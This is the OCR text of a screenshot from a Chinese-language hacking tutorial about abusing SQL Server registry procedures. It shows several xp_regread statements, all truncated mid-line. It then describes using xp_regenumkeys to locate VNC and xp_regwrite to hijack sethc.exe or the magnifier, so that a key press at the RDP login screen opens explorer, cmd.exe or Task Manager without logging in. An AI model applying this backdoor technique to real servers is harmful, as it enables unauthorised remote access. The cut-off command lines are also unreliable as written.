
语句如下:
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SYST
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SYST
exec master.dbo.xp_regread 'HKEY_CURRENT_USER','Softw
exec master.dbo.xp_regread 'HKEY_CURRENT_USER','Softw
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SOFT
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SOF
类似如此,有当我们不知道vnc安装在哪里的时候可以通过
xp_regenumkeys xp_regenumvalues 来读取.如果只有
guest权限,我想我们能做的也只有这些了.以下语句记录一
下.劫持sethc.exe的注册表镜像,通过xp_regwrite的.例子中,
我们把sethc.exe 用资源管理器劫持了,登陆3389 5shift 就
运行explorer.exe了.本文只是介绍个方法.同样你可以把
explorer替换为任务管理器,cmd.exe.也可以不替换
sethc.exe可以替换win放大镜文件.登陆3389 win+U就弹出.
我想注册表,也告一段落吧.